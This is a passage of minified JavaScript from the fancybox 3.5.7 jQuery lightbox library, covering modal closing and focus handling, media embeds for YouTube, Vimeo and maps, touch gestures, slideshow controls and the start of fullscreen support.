f=this,o=["a[href]","area[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden])","iframe","object","embed","video","audio","[contenteditable]",'[tabindex]:not([tabindex^="-"])'].join(","),u,e;f.isClosing||(u=!n&&f.current&&f.current.isComplete?f.current.$slide.find("*:visible"+(r?":not(.fancybox-close-small)":"")):f.$refs.container.find("*:visible"),u=u.filter(o).filter(function(){return i(this).css("visibility")!=="hidden"&&!i(this).hasClass("disabled")}),u.length?(e=u.index(t.activeElement),n&&n.shiftKey?(e<0||e==0)&&(n.preventDefault(),u.eq(u.length-1).trigger("focus")):(e<0||e==u.length-1)&&(n&&n.preventDefault(),u.eq(0).trigger("focus"))):f.$refs.container.trigger("focus"))},activate:function(){var n=this;i(".fancybox-container").each(function(){var t=i(this).data("FancyBox");t&&t.id!==n.id&&!t.isClosing&&(t.trigger("onDeactivate"),t.removeEvents(),t.isVisible=!1)}),n.isVisible=!0,(n.current||n.isIdle)&&(n.update(),n.updateControls()),n.trigger("onActivate"),n.addEvents()},close:function(n,t){var u=this,r=u.current,s,o,h,c,v,y,e,a=function(){u.cleanUp(n)};return u.isClosing?!1:(u.isClosing=!0,u.trigger("beforeClose",n)===!1)?(u.isClosing=!1,l(function(){u.update()}),!1):(u.removeEvents(),h=r.$content,s=r.opts.animationEffect,o=i.isNumeric(t)?t:s?r.opts.animationDuration:0,r.$slide.removeClass("fancybox-slide--complete fancybox-slide--next fancybox-slide--previous fancybox-animated"),n!==!0?i.fancybox.stop(r.$slide):s=!1,r.$slide.siblings().trigger("onReset").remove(),o&&u.$refs.container.removeClass("fancybox-is-open").addClass("fancybox-is-closing").css("transition-duration",o+"ms"),u.hideLoading(r),u.hideControls(!0),u.updateCursor(),s!=="zoom"||h&&o&&r.type==="image"&&!u.isMoved()&&!r.hasError&&(e=u.getThumbPos(r))||(s="fade"),s==="zoom")?(i.fancybox.stop(h),c=i.fancybox.getTranslate(h),y={top:c.top,left:c.left,scaleX:c.width/e.width,scaleY:c.height/e.height,width:e.width,height:e.height},v=r.opts.zoomOpacity,v=="auto"&&(v=Math.abs(r.width/r.height-e.width/e.height)>.1),v&&(e.opacity=0),i.fancybox.setTranslate(h,y),f(h),i.fancybox.animate(h,e,o,a),!0):(s&&o?i.fancybox.animate(r.$slide.addClass("fancybox-slide--previous").removeClass("fancybox-slide--current"),"fancybox-animated fancybox-fx-"+s,o,a):n===!0?setTimeout(a,o):a(),!0)},cleanUp:function(t){var u=this,f,r=u.current.opts.$orig,o,e;u.current.$slide.trigger("onReset"),u.$refs.container.empty().remove(),u.trigger("afterClose",t),!u.current.opts.backFocus||(r&&r.length&&r.is(":visible")||(r=u.$trigger),r&&r.length&&(o=n.scrollX,e=n.scrollY,r.trigger("focus"),i("html, body").scrollTop(e).scrollLeft(o))),u.current=null,f=i.fancybox.getInstance(),f?f.activate():(i("body").removeClass("fancybox-active compensate-for-scrollbar"),i("#fancybox-style-noscroll").remove())},trigger:function(n,t){var e=Array.prototype.slice.call(arguments,1),f=this,r=t&&t.opts?t:f.current,o;if(r?e.unshift(r):r=f,e.unshift(f),i.isFunction(r.opts[n])&&(o=r.opts[n].apply(r,e)),o===!1)return o;n!=="afterClose"&&f.$refs?f.$refs.container.trigger(n+".fb",e):u.trigger(n+".fb",e)},updateControls:function(){var n=this,r=n.current,e=r.index,u=n.$refs.container,o=n.$refs.caption,f=r.opts.caption;r.$slide.trigger("refresh"),f&&f.length?(n.$caption=o,o.children().eq(0).html(f)):n.$caption=null,n.hasHiddenControls||n.isIdle||n.showControls(),u.find("[data-fancybox-count]").html(n.group.length),u.find("[data-fancybox-index]").html(e+1),u.find("[data-fancybox-prev]").prop("disabled",!r.opts.loop&&e<=0),u.find("[data-fancybox-next]").prop("disabled",!r.opts.loop&&e>=n.group.length-1),r.type==="image"?u.find("[data-fancybox-zoom]").show().end().find("[data-fancybox-download]").attr("href",r.opts.image.src||r.src).show():r.opts.toolbar&&u.find("[data-fancybox-download],[data-fancybox-zoom]").hide(),i(t.activeElement).is(":hidden,[disabled]")&&n.$refs.container.trigger("focus")},hideControls:function(n){var i=this,t=["infobar","toolbar","nav"];(n||!i.current.opts.preventCaptionOverlap)&&t.push("caption"),this.$refs.container.removeClass(t.map(function(n){return"fancybox-show-"+n}).join(" ")),this.hasHiddenControls=!0},showControls:function(){var n=this,t=n.current?n.current.opts:n.opts,i=n.$refs.container;n.hasHiddenControls=!1,n.idleSecondsCounter=0,i.toggleClass("fancybox-show-toolbar",!!(t.toolbar&&t.buttons)).toggleClass("fancybox-show-infobar",!!(t.infobar&&n.group.length>1)).toggleClass("fancybox-show-caption",!!n.$caption).toggleClass("fancybox-show-nav",!!(t.arrows&&n.group.length>1)).toggleClass("fancybox-is-modal",!!t.modal)},toggleControls:function(){this.hasHiddenControls?this.showControls():this.hideControls()}}),i.fancybox={version:"3.5.7",defaults:a,getInstance:function(n){var t=i('.fancybox-container:not(".fancybox-is-closing"):last').data("FancyBox"),r=Array.prototype.slice.call(arguments,1);return t instanceof h?(i.type(n)==="string"?t[n].apply(t,r):i.type(n)==="function"&&n.apply(t,r),t):!1},open:function(n,t,i){return new h(n,t,i)},close:function(n){var t=this.getInstance();t&&(t.close(),n===!0&&this.close(n))},destroy:function(){this.close(!0),u.add("body").off("click.fb-start","**")},isMobile:/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),use3d:function(){var i=t.createElement("div");return n.getComputedStyle&&n.getComputedStyle(i)&&n.getComputedStyle(i).getPropertyValue("transform")&&!(t.documentMode&&t.documentMode<11)}(),getTranslate:function(n){var t;return!n||!n.length?!1:(t=n[0].getBoundingClientRect(),{top:t.top||0,left:t.left||0,width:t.width,height:t.height,opacity:parseFloat(n.css("opacity"))})},setTranslate:function(n,t){var i="",u={};if(n&&t)return(t.left!==r||t.top!==r)&&(i=(t.left===r?n.position().left:t.left)+"px, "+(t.top===r?n.position().top:t.top)+"px",i=this.use3d?"translate3d("+i+", 0px)":"translate("+i+")"),t.scaleX!==r&&t.scaleY!==r?i+=" scale("+t.scaleX+", "+t.scaleY+")":t.scaleX!==r&&(i+=" scaleX("+t.scaleX+")"),i.length&&(u.transform=i),t.opacity!==r&&(u.opacity=t.opacity),t.width!==r&&(u.width=t.width),t.height!==r&&(u.height=t.height),n.css(u)},animate:function(n,t,u,f,e){var s=this,h;i.isFunction(u)&&(f=u,u=null),s.stop(n),h=s.getTranslate(n);n.on(o,function(o){o&&o.originalEvent&&(!n.is(o.originalEvent.target)||o.originalEvent.propertyName=="z-index")||(s.stop(n),i.isNumeric(u)&&n.css("transition-duration",""),i.isPlainObject(t)?t.scaleX!==r&&t.scaleY!==r&&s.setTranslate(n,{top:t.top,left:t.left,width:h.width*t.scaleX,height:h.height*t.scaleY,scaleX:1,scaleY:1}):e!==!0&&n.removeClass(t),i.isFunction(f)&&f(o))});i.isNumeric(u)&&n.css("transition-duration",u+"ms"),i.isPlainObject(t)?(t.scaleX!==r&&t.scaleY!==r&&(delete t.width,delete t.height,n.parent().hasClass("fancybox-slide--image")&&n.parent().addClass("fancybox-is-scaling")),i.fancybox.setTranslate(n,t)):n.addClass(t),n.data("timer",setTimeout(function(){n.trigger(o)},u+33))},stop:function(n,t){n&&n.length&&(clearTimeout(n.data("timer")),t&&n.trigger(o),n.off(o).css("transition-duration",""),n.parent().removeClass("fancybox-is-scaling"))}},i.fn.fancybox=function(n){var t;if(n=n||{},t=n.selector||!1,t)i("body").off("click.fb-start",t).on("click.fb-start",t,{options:n},c);else this.off("click.fb-start").on("click.fb-start",{items:this,options:n},c);return this};u.on("click.fb-start","[data-fancybox]",c);u.on("click.fb-start","[data-fancybox-trigger]",function(){i('[data-fancybox="'+i(this).attr("data-fancybox-trigger")+'"]').eq(i(this).attr("data-fancybox-index")||0).trigger("click.fb-start",{$trigger:i(this)})});(function(){var r=".fancybox-button",t="fancybox-focus",n=null;u.on("mousedown mouseup focus blur",r,function(u){switch(u.type){case"mousedown":n=i(this);break;case"mouseup":n=null;break;case"focusin":i(r).removeClass(t),i(this).is(n)||i(this).is("[disabled]")||i(this).addClass(t);break;case"focusout":i(r).removeClass(t)}})})()}})(window,document,jQuery),function(n){"use strict";var r={youtube:{matcher:/(youtube\.com|youtu\.be|youtube\-nocookie\.com)\/(watch\?(.*&)?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*))(.*)/i,params:{autoplay:1,autohide:1,fs:1,rel:0,hd:1,wmode:"transparent",enablejsapi:1,html5:1},paramPlace:8,type:"iframe",url:"https://www.youtube-nocookie.com/embed/$4",thumb:"https://img.youtube.com/vi/$4/hqdefault.jpg"},vimeo:{matcher:/^.+vimeo.com\/(.*\/)?([\d]+)(.*)?/,params:{autoplay:1,hd:1,show_title:1,show_byline:1,show_portrait:0,fullscreen:1},paramPlace:3,type:"iframe",url:"//player.vimeo.com/video/$2"},instagram:{matcher:/(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i,type:"image",url:"//$1/p/$2/media/?size=l"},gmap_place:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(((maps\/(place\/(.*)\/)?\@(.*),(\d+.?\d+?)z))|(\?ll=))(.*)?/i,type:"iframe",url:function(n){return"//maps.google."+n[2]+"/?ll="+(n[9]?n[9]+"&z="+Math.floor(n[10])+(n[12]?n[12].replace(/^\//,"&"):""):n[12]+"").replace(/\?/,"&")+"&output="+(n[12]&&n[12].indexOf("layer=c")>0?"svembed":"embed")}},gmap_search:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(maps\/search\/)(.*)/i,type:"iframe",url:function(n){return"//maps.google."+n[2]+"/maps?q="+n[5].replace("query=","q=").replace("api=1","")+"&output=embed"}}},t=function(t,i,r){if(t)return r=r||"",n.type(r)==="object"&&(r=n.param(r,!0)),n.each(i,function(n,i){t=t.replace("$"+n,i||"")}),r.length&&(t+=(t.indexOf("?")>0?"&":"?")+r),t},i;n(document).on("objectNeedsType.fb",function(i,u,f){var s=f.src||"",h=!1,v,y,o,c,e,a,l;v=n.extend(!0,{},r,f.opts.media),n.each(v,function(i,r){var v,u;if(o=s.match(r.matcher),o){if(h=r.type,l=i,a={},r.paramPlace&&o[r.paramPlace])for(e=o[r.paramPlace],e[0]=="?"&&(e=e.substring(1)),e=e.split("&"),v=0;v<e.length;++v)u=e[v].split("=",2),u.length==2&&(a[u[0]]=decodeURIComponent(u[1].replace(/\+/g," ")));return c=n.extend(!0,{},r.params,f.opts[i],a),s=n.type(r.url)==="function"?r.url.call(this,o,c,f):t(r.url,o,c),y=n.type(r.thumb)==="function"?r.thumb.call(this,o,c,f):t(r.thumb,o),i==="youtube"?s=s.replace(/&t=((\d+)m)?(\d+)s/,function(n,t,i,r){return"&start="+((i?parseInt(i,10)*60:0)+parseInt(r,10))}):i==="vimeo"&&(s=s.replace("&%23","#")),!1}}),h?(f.opts.thumb||f.opts.$thumb&&f.opts.$thumb.length||(f.opts.thumb=y),h==="iframe"&&(f.opts=n.extend(!0,f.opts,{iframe:{preload:!1,attr:{scrolling:"no"}}})),n.extend(f,{type:h,src:s,origSrc:f.src,contentSource:l,contentType:h==="image"?"image":l=="gmap_place"||l=="gmap_search"?"map":"video"})):s&&(f.type=f.opts.defaultType)});i={youtube:{src:"https://www.youtube.com/iframe_api","class":"YT",loading:!1,loaded:!1},vimeo:{src:"https://player.vimeo.com/api/player.js","class":"Vimeo",loading:!1,loaded:!1},load:function(n){var i=this,t;if(this[n].loaded){setTimeout(function(){i.done(n)});return}this[n].loading||(this[n].loading=!0,t=document.createElement("script"),t.type="text/javascript",t.src=this[n].src,n==="youtube"?window.onYouTubeIframeAPIReady=function(){i[n].loaded=!0,i.done(n)}:t.onload=function(){i[n].loaded=!0,i.done(n)},document.body.appendChild(t))},done:function(t){var i,u,r;if(t==="youtube"&&delete window.onYouTubeIframeAPIReady,i=n.fancybox.getInstance(),i)if(u=i.current.$content.find("iframe"),t==="youtube"&&YT!==undefined&&YT)r=new YT.Player(u.attr("id"),{events:{onStateChange:function(n){n.data==0&&i.next()}}});else if(t==="vimeo"&&Vimeo!==undefined&&Vimeo){r=new Vimeo.Player(u);r.on("ended",function(){i.next()})}}};n(document).on({"afterShow.fb":function(n,t,r){t.group.length>1&&(r.contentSource==="youtube"||r.contentSource==="vimeo")&&i.load(r.contentSource)}})}(jQuery),function(n,t,i){"use strict";var o=function(){return n.requestAnimationFrame||n.webkitRequestAnimationFrame||n.mozRequestAnimationFrame||n.oRequestAnimationFrame||function(t){return n.setTimeout(t,1e3/60)}}(),f=function(){return n.cancelAnimationFrame||n.webkitCancelAnimationFrame||n.mozCancelAnimationFrame||n.oCancelAnimationFrame||function(t){n.clearTimeout(t)}}(),e=function(t){var r=[],i;t=t.originalEvent||t||n.e,t=t.touches&&t.touches.length?t.touches:t.changedTouches&&t.changedTouches.length?t.changedTouches:[t];for(i in t)t[i].pageX?r.push({x:t[i].pageX,y:t[i].pageY}):t[i].clientX&&r.push({x:t[i].clientX,y:t[i].clientY});return r},u=function(n,t,i){return!t||!n?0:i==="x"?n.x-t.x:i==="y"?n.y-t.y:Math.sqrt(Math.pow(n.x-t.x,2)+Math.pow(n.y-t.y,2))},h=function(n){if(n.is('a,area,button,[role="button"],input,label,select,summary,textarea,video,audio,iframe')||i.isFunction(n.get(0).onclick)||n.data("selectable"))return!0;for(var t=0,r=n[0].attributes,u=r.length;t<u;t++)if(r[t].nodeName.substr(0,14)==="data-fancybox-")return!0;return!1},c=function(t){var r=n.getComputedStyle(t)["overflow-y"],i=n.getComputedStyle(t)["overflow-x"],f=(r==="scroll"||r==="auto")&&t.scrollHeight>t.clientHeight,u=(i==="scroll"||i==="auto")&&t.scrollWidth>t.clientWidth;return f||u},s=function(n){for(var t=!1;;){if(t=c(n.get(0)),t)break;if(n=n.parent(),!n.length||n.hasClass("fancybox-stage")||n.is("body"))break}return t},r=function(n){var t=this;t.instance=n,t.$bg=n.$refs.bg,t.$stage=n.$refs.stage,t.$container=n.$refs.container,t.destroy();t.$container.on("touchstart.fb.touch mousedown.fb.touch",i.proxy(t,"ontouchstart"))};r.prototype.destroy=function(){var n=this;n.$container.off(".fb.touch"),i(t).off(".fb.touch"),n.requestId&&(f(n.requestId),n.requestId=null),n.tapped&&(clearTimeout(n.tapped),n.tapped=null)},r.prototype.ontouchstart=function(r){var f=this,o=i(r.target),a=f.instance,c=a.current,l=c.$slide,y=c.$content,v=r.type=="touchstart";if((v&&f.$container.off("mousedown.fb.touch"),!r.originalEvent||r.originalEvent.button!=2)&&l.length&&o.length&&!h(o)&&!h(o.parent())&&(o.is("img")||!(r.originalEvent.clientX>o[0].clientWidth+o.offset().left))){if(!c||a.isAnimating||c.$slide.hasClass("fancybox-animated")){r.stopPropagation(),r.preventDefault();return}if(f.realPoints=f.startPoints=e(r),f.startPoints.length){c.touch&&r.stopPropagation(),f.startEvent=r,f.canTap=!0,f.$target=o,f.$content=y,f.opts=c.opts.touch,f.isPanning=!1,f.isSwiping=!1,f.isZooming=!1,f.isScrolling=!1,f.canPan=a.canPan(),f.startTime=+new Date,f.distanceX=f.distanceY=f.distance=0,f.canvasWidth=Math.round(l[0].clientWidth),f.canvasHeight=Math.round(l[0].clientHeight),f.contentLastPos=null,f.contentStartPos=i.fancybox.getTranslate(f.$content)||{top:0,left:0},f.sliderStartPos=i.fancybox.getTranslate(l),f.stagePos=i.fancybox.getTranslate(a.$refs.stage),f.sliderStartPos.top-=f.stagePos.top,f.sliderStartPos.left-=f.stagePos.left,f.contentStartPos.top-=f.stagePos.top,f.contentStartPos.left-=f.stagePos.left;i(t).off(".fb.touch").on(v?"touchend.fb.touch touchcancel.fb.touch":"mouseup.fb.touch mouseleave.fb.touch",i.proxy(f,"ontouchend")).on(v?"touchmove.fb.touch":"mousemove.fb.touch",i.proxy(f,"ontouchmove"));(i.fancybox.isMobile&&t.addEventListener("scroll",f.onscroll,!0),(f.opts||f.canPan)&&(o.is(f.$stage)||f.$stage.find(o).length)||(o.is(".fancybox-image")&&r.preventDefault(),i.fancybox.isMobile&&o.parents(".fancybox-caption").length))&&(f.isScrollable=s(o)||s(o.parent()),i.fancybox.isMobile&&f.isScrollable||r.preventDefault(),(f.startPoints.length===1||c.hasError)&&(f.canPan?(i.fancybox.stop(f.$content),f.isPanning=!0):f.isSwiping=!0,f.$container.addClass("fancybox-is-grabbing")),f.startPoints.length===2&&c.type==="image"&&(c.isLoaded||c.$ghost)&&(f.canTap=!1,f.isSwiping=!1,f.isPanning=!1,f.isZooming=!0,i.fancybox.stop(f.$content),f.centerPointStartX=(f.startPoints[0].x+f.startPoints[1].x)*.5-i(n).scrollLeft(),f.centerPointStartY=(f.startPoints[0].y+f.startPoints[1].y)*.5-i(n).scrollTop(),f.percentageOfImageAtPinchPointX=(f.centerPointStartX-f.contentStartPos.left)/f.contentStartPos.width,f.percentageOfImageAtPinchPointY=(f.centerPointStartY-f.contentStartPos.top)/f.contentStartPos.height,f.startDistanceBetweenFingers=u(f.startPoints[0],f.startPoints[1])))}}},r.prototype.onscroll=function(){var i=this;i.isScrolling=!0,t.removeEventListener("scroll",i.onscroll,!0)},r.prototype.ontouchmove=function(n){var t=this;if(n.originalEvent.buttons!==undefined&&n.originalEvent.buttons===0){t.ontouchend(n);return}if(t.isScrolling){t.canTap=!1;return}if((t.newPoints=e(n),(t.opts||t.canPan)&&t.newPoints.length&&t.newPoints.length)&&(t.isSwiping&&t.isSwiping===!0||n.preventDefault(),t.distanceX=u(t.newPoints[0],t.startPoints[0],"x"),t.distanceY=u(t.newPoints[0],t.startPoints[0],"y"),t.distance=u(t.newPoints[0],t.startPoints[0]),t.distance>0))if(t.isSwiping)t.onSwipe(n);else t.isPanning?t.onPan():t.isZooming&&t.onZoom()},r.prototype.onSwipe=function(){var r=this,u=r.instance,h=r.isSwiping,e=r.sliderStartPos.left||0,s;if(h===!0){if(Math.abs(r.distance)>10){if(r.canTap=!1,u.group.length<2&&r.opts.vertical?r.isSwiping="y":u.isDragging||r.opts.vertical===!1||r.opts.vertical==="auto"&&i(n).width()>800?r.isSwiping="x":(s=Math.abs(Math.atan2(r.distanceY,r.distanceX)*180/Math.PI),r.isSwiping=s>45&&s<135?"y":"x"),r.isSwiping==="y"&&i.fancybox.isMobile&&r.isScrollable){r.isScrolling=!0;return}u.isDragging=r.isSwiping,r.startPoints=r.newPoints,i.each(u.slides,function(n,t){var e,f;i.fancybox.stop(t.$slide),e=i.fancybox.getTranslate(t.$slide),f=i.fancybox.getTranslate(u.$refs.stage),t.$slide.css({transform:"",opacity:"","transition-duration":""}).removeClass("fancybox-animated").removeClass(function(n,t){return(t.match(/(^|\s)fancybox-fx-\S+/g)||[]).join(" ")}),t.pos===u.current.pos&&(r.sliderStartPos.top=e.top-f.top,r.sliderStartPos.left=e.left-f.left),i.fancybox.setTranslate(t.$slide,{top:e.top-f.top,left:e.left-f.left})}),u.SlideShow&&u.SlideShow.isActive&&u.SlideShow.stop()}return}h=="x"&&(e=r.distanceX>0&&(r.instance.group.length<2||r.instance.current.index===0&&!r.instance.current.opts.loop)?e+Math.pow(r.distanceX,.8):r.distanceX<0&&(r.instance.group.length<2||r.instance.current.index===r.instance.group.length-1&&!r.instance.current.opts.loop)?e-Math.pow(-r.distanceX,.8):e+r.distanceX),r.sliderLastPos={top:h=="x"?0:r.sliderStartPos.top+r.distanceY,left:e},r.requestId&&(f(r.requestId),r.requestId=null),r.requestId=o(function(){r.sliderLastPos&&(i.each(r.instance.slides,function(n,t){var u=t.pos-r.instance.currPos;i.fancybox.setTranslate(t.$slide,{top:r.sliderLastPos.top,left:r.sliderLastPos.left+u*r.canvasWidth+u*t.opts.gutter})}),r.$container.addClass("fancybox-is-sliding"))})},r.prototype.onPan=function(){var n=this;if(u(n.newPoints[0],n.realPoints[0])<(i.fancybox.isMobile?10:5)){n.startPoints=n.newPoints;return}n.canTap=!1,n.contentLastPos=n.limitMovement(),n.requestId&&f(n.requestId),n.requestId=o(function(){i.fancybox.setTranslate(n.$content,n.contentLastPos)})},r.prototype.limitMovement=function(){var r=this,h=r.canvasWidth,y=r.canvasHeight,u=r.distanceX,i=r.distanceY,l=r.contentStartPos,c=l.left,v=l.top,a=l.width,p=l.height,e,f,s,o,n,t;return n=a>h?c+u:c,t=v+i,e=Math.max(0,h*.5-a*.5),f=Math.max(0,y*.5-p*.5),s=Math.min(h-a,h*.5-a*.5),o=Math.min(y-p,y*.5-p*.5),u>0&&n>e&&(n=e-1+Math.pow(-e+c+u,.8)||0),u<0&&n<s&&(n=s+1-Math.pow(s-c-u,.8)||0),i>0&&t>f&&(t=f-1+Math.pow(-f+v+i,.8)||0),i<0&&t<o&&(t=o+1-Math.pow(o-v-i,.8)||0),{top:t,left:n}},r.prototype.limitPosition=function(n,t,i,r){var e=this,f=e.canvasWidth,u=e.canvasHeight;return i>f?(n=n>0?0:n,n=n<f-i?f-i:n):n=Math.max(0,f/2-i/2),r>u?(t=t>0?0:t,t=t<u-r?u-r:t):t=Math.max(0,u/2-r/2),{top:t,left:n}},r.prototype.onZoom=function(){var t=this,e=t.contentStartPos,c=e.width,l=e.height,k=e.left,g=e.top,d=u(t.newPoints[0],t.newPoints[1]),r=d/t.startDistanceBetweenFingers,h=Math.floor(c*r),s=Math.floor(l*r),it=(c-h)*t.percentageOfImageAtPinchPointX,tt=(l-s)*t.percentageOfImageAtPinchPointY,nt=(t.newPoints[0].x+t.newPoints[1].x)/2-i(n).scrollLeft(),y=(t.newPoints[0].y+t.newPoints[1].y)/2-i(n).scrollTop(),a=nt-t.centerPointStartX,v=y-t.centerPointStartY,w=k+(it+a),p=g+(tt+v),b={top:p,left:w,scaleX:r,scaleY:r};t.canTap=!1,t.newWidth=h,t.newHeight=s,t.contentLastPos=b,t.requestId&&f(t.requestId),t.requestId=o(function(){i.fancybox.setTranslate(t.$content,t.contentLastPos)})},r.prototype.ontouchend=function(n){var r=this,s=r.isSwiping,h=r.isPanning,u=r.isZooming,o=r.isScrolling;if(r.endPoints=e(n),r.dMs=Math.max(+new Date-r.startTime,1),r.$container.removeClass("fancybox-is-grabbing"),i(t).off(".fb.touch"),t.removeEventListener("scroll",r.onscroll,!0),r.requestId&&(f(r.requestId),r.requestId=null),r.isSwiping=!1,r.isPanning=!1,r.isZooming=!1,r.isScrolling=!1,r.instance.isDragging=!1,r.canTap)return r.onTap(n);r.speed=100,r.velocityX=r.distanceX/r.dMs*.5,r.velocityY=r.distanceY/r.dMs*.5,h?r.endPanning():u?r.endZooming():r.endSwiping(s,o);return},r.prototype.endSwiping=function(n,t){var r=this,u=!1,s=r.instance.group.length,o=Math.abs(r.distanceX),f=n=="x"&&s>1&&(r.dMs>130&&o>10||o>50),e=300;r.sliderLastPos=null,n=="y"&&!t&&Math.abs(r.distanceY)>50?(i.fancybox.animate(r.instance.current.$slide,{top:r.sliderStartPos.top+r.distanceY+r.velocityY*150,opacity:0},200),u=r.instance.close(!0,250)):f&&r.distanceX>0?u=r.instance.previous(e):f&&r.distanceX<0&&(u=r.instance.next(e)),u===!1&&(n=="x"||n=="y")&&r.instance.centerSlide(200),r.$container.removeClass("fancybox-is-sliding")},r.prototype.endPanning=function(){var n=this,r,u,t;n.contentLastPos&&(n.opts.momentum===!1||n.dMs>350?(r=n.contentLastPos.left,u=n.contentLastPos.top):(r=n.contentLastPos.left+n.velocityX*500,u=n.contentLastPos.top+n.velocityY*500),t=n.limitPosition(r,u,n.contentStartPos.width,n.contentStartPos.height),t.width=n.contentStartPos.width,t.height=n.contentStartPos.height,i.fancybox.animate(n.$content,t,366))},r.prototype.endZooming=function(){var n=this,o=n.instance.current,f,u,s,e,r=n.newWidth,t=n.newHeight;n.contentLastPos&&(f=n.contentLastPos.left,u=n.contentLastPos.top,e={top:u,left:f,width:r,height:t,scaleX:1,scaleY:1},i.fancybox.setTranslate(n.$content,e),r<n.canvasWidth&&t<n.canvasHeight?n.instance.scaleToFit(150):r>o.width||t>o.height?n.instance.scaleToActual(n.centerPointStartX,n.centerPointStartY,150):(s=n.limitPosition(f,u,r,t),i.fancybox.animate(n.$content,s,150)))},r.prototype.onTap=function(t){var u=this,s=i(t.target),r=u.instance,o=r.current,h=t&&e(t)||u.startPoints,c=h[0]?h[0].x-i(n).scrollLeft()-u.stagePos.left:0,a=h[0]?h[0].y-i(n).scrollTop()-u.stagePos.top:0,f,l=function(n){var f=o.opts[n];if(i.isFunction(f)&&(f=f.apply(r,[o,t])),f)switch(f){case"close":r.close(u.startEvent);break;case"toggleControls":r.toggleControls();break;case"next":r.next();break;case"nextOrClose":r.group.length>1?r.next():r.close(u.startEvent);break;case"zoom":o.type=="image"&&(o.isLoaded||o.$ghost)&&(r.canPan()?r.scaleToFit():r.isScaledDown()?r.scaleToActual(c,a):r.group.length<2&&r.close(u.startEvent))}};if((!t.originalEvent||t.originalEvent.button!=2)&&(s.is("img")||!(c>s[0].clientWidth+s.offset().left))){if(s.is(".fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-container"))f="Outside";else if(s.is(".fancybox-slide"))f="Slide";else if(r.current.$content&&r.current.$content.find(s).addBack().filter(s).length)f="Content";else return;if(u.tapped){if(clearTimeout(u.tapped),u.tapped=null,Math.abs(c-u.tapX)>50||Math.abs(a-u.tapY)>50)return this;l("dblclick"+f)}else u.tapX=c,u.tapY=a,o.opts["dblclick"+f]&&o.opts["dblclick"+f]!==o.opts["click"+f]?u.tapped=setTimeout(function(){u.tapped=null,r.isAnimating||l("click"+f)},500):l("click"+f);return this}};i(t).on("onActivate.fb",function(n,t){t&&!t.Guestures&&(t.Guestures=new r(t))}).on("beforeClose.fb",function(n,t){t&&t.Guestures&&t.Guestures.destroy()})}(window,document,jQuery),function(n,t){"use strict";t.extend(!0,t.fancybox.defaults,{btnTpl:{slideShow:'<button data-fancybox-play class="fancybox-button fancybox-button--play" title="{{PLAY_START}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M6.5 5.4v13.2l11-6.6z"/></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M8.33 5.75h2.2v12.5h-2.2V5.75zm5.15 0h2.2v12.5h-2.2V5.75z"/></svg></button>'},slideShow:{autoStart:!1,speed:3e3,progress:!0}});var i=function(n){this.instance=n,this.init()};t.extend(i.prototype,{timer:null,isActive:!1,$button:null,init:function(){var i=this,n=i.instance,r=n.group[n.currIndex].opts.slideShow;i.$button=n.$refs.toolbar.find("[data-fancybox-play]").on("click",function(){i.toggle()}),n.group.length<2||!r?i.$button.hide():r.progress&&(i.$progress=t('<div class="fancybox-progress"></div>').appendTo(n.$refs.inner))},set:function(n){var r=this,i=r.instance,u=i.current;u&&(n===!0||u.opts.loop||i.currIndex<i.group.length-1)?r.isActive&&u.contentType!=="video"&&(r.$progress&&t.fancybox.animate(r.$progress.show(),{scaleX:1},u.opts.slideShow.speed),r.timer=setTimeout(function(){i.current.opts.loop||i.current.index!=i.group.length-1?i.next():i.jumpTo(0)},u.opts.slideShow.speed)):(r.stop(),i.idleSecondsCounter=0,i.showControls())},clear:function(){var n=this;clearTimeout(n.timer),n.timer=null,n.$progress&&n.$progress.removeAttr("style").hide()},start:function(){var t=this,n=t.instance.current;n&&(t.$button.attr("title",(n.opts.i18n[n.opts.lang]||n.opts.i18n.en).PLAY_STOP).removeClass("fancybox-button--play").addClass("fancybox-button--pause"),t.isActive=!0,n.isComplete&&t.set(!0),t.instance.trigger("onSlideShowChange",!0))},stop:function(){var n=this,t=n.instance.current;n.clear(),n.$button.attr("title",(t.opts.i18n[t.opts.lang]||t.opts.i18n.en).PLAY_START).removeClass("fancybox-button--pause").addClass("fancybox-button--play"),n.isActive=!1,n.instance.trigger("onSlideShowChange",!1),n.$progress&&n.$progress.removeAttr("style").hide()},toggle:function(){var n=this;n.isActive?n.stop():n.start()}});t(n).on({"onInit.fb":function(n,t){t&&!t.SlideShow&&(t.SlideShow=new i(t))},"beforeShow.fb":function(n,t,i,r){var u=t&&t.SlideShow;r?u&&i.opts.slideShow.autoStart&&u.start():u&&u.isActive&&u.clear()},"afterShow.fb":function(n,t){var r=t&&t.SlideShow;r&&r.isActive&&r.set()},"afterKeydown.fb":function(i,r,u,f,e){var o=r&&r.SlideShow;o&&u.opts.slideShow&&(e===80||e===32)&&!t(n.activeElement).is("button,a,input")&&(f.preventDefault(),o.toggle())},"beforeClose.fb onDeactivate.fb":function(n,t){var i=t&&t.SlideShow;i&&i.stop()}});t(n).on("visibilitychange",function(){var r=t.fancybox.getInstance(),i=r&&r.SlideShow;i&&i.isActive&&(n.hidden?i.clear():i.set())})}(document,jQuery),function(n,t){"use strict";var i=function(){for(var u=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],f={},t,i,r=0;r<u.length;r++)if(t=u[r],t&&t[1]in 